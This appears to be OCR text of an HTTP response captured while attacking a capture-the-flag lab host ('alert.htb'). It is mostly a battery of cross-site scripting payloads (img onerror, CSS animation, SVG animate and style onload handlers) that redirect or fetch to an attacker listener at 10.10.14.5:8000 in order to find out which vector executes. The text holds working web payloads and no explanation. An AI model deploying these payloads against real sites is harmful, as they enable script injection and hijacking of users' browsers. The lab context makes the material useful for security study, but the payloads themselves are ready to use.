 HTTP/1.1 200 OK
Date: Mon, 03 Mar 2025 22:03:10 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2227
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<img src=x onerror=
"document.location='http://10.10.14.5:8000/?payload=imgonerrordocloc'">
<p>&lt;img src=x onerror=fetch("<a href=
"http://10.10.14.5:8000/?payload=imgonerrorfetch">
http://10.10.14.5:8000/?payload=imgonerrorfetch</a>");&gt;</p>
<style>@keyframes x{}</style><p style="animation-name:x" onanimationstart=
"document.location='http://10.10.14.5:8000/?payload=cssanimation'"></p>
<svg><animate onbegin=
"document.location='http://10.10.14.5:8000/?payload=svganimation'" attributeName=x dur
=1s>
<style onload="document.location='http://10.10.14.5:8000/?payload=styleonload'"></
style><a class="share-button" href=
"http://alert.htb/visualizer.php?link_share=67c6271e361d45.15665485.md" target=
"_blank">Share Markdown</a></body>
</html>